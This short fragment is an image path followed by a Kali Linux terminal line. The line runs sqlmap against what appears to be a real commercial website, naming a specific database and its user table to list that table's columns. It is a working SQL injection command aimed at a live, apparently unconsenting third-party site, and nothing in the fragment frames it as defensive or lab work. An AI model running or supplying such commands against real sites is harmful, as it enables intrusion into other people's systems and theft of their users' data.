 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://www.tranhoang.vn/?php=product_detail&id=388&p=1" -D tra
nhoangv_binh -T tbl_user --columns